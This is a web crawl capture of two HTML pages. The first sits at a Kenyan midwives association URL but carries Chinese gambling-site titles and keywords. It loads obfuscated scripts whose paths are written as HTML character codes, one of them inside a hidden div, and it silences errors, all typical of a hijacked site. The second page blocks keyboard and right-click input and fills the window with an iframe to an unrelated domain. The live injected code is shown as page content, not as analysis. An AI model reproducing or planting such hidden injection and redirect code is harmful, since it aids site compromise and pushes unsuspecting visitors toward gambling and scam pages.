

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kenyamidwives.org/midwives-annual-scientific-conference-2018/mak-conference-2018-2/
body_size: 955
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>永利娱高(ylg060netVIP认证)官方网站-Licensed by Macau</title><meta name="keywords" content="ylg060net永利娱高,60net永乐高官网入口" /><meta name="description" content="ylg060net永利娱高♻️【0502.cc&0402.cc】♻️这里提供丰富的游戏选择、如电子游艺、棋牌和体育赛事。保护用户隐私和资金安全，体验专业的服务和多样的游戏玩法。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>ylg060net永利娱高</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 331
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>永利娱高(ylg060netVIP认证)官方网站-Licensed by Macau</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=5' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>